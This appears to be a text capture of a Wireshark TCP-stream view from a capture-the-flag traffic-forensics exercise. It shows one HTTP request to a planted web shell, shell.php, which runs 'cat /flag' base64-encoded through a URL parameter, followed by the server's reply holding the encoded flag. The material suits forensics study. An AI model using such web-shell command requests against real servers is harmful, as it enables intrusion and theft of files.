 Wireshark · 追踪 TCP 流 (tcp.stream eq 19) · shell.pcapng
GET /shell.php?1337=system(%27cat%20/flag%20|base64%20-w%200%27); HTTP/1.1
Host: 192.168.11.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 26 Apr 2024 02:00:38 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 60
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
ZmxhZ3s3ZDZmMTdhNC0yYjBhLTQ2N2QtOGE0Mi02Njc1MDM2OGMyNDl9Cg==